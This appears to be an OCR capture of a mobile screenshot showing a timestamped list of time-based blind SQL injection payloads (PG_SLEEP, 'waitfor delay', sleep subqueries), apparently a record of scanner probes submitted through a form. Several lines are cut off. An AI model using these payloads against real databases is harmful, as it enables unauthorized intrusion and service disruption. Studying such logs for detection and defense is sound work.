
555-1) OR 19=(SELECT 19 FROM PG_SLEEP(1
2026-06-02 13:01
555-1)) OR 442=(SELECT 442 FROM PG_SLEEP
2026-06-02 13:01
555-1 OR 991=(SELECT 991 FROM PG_SLEEP(
2026-06-02 13:01
555m0opsmIl'; waitfor delay '0:0:15' --
2026-06-02 13:01
555-1 waitfor delay '0:0:15' --
2026-06-02 13:01
555-1); waitfor delay '0:0:15' --
2026-06-02 13:01
555-1; waitfor delay '0:0:15' --
2026-06-02 13:01
(select(0)from(select(sleep(15)))v)/*'+(select(0)
(select(0)from(select(sleep(15)))v)+"*/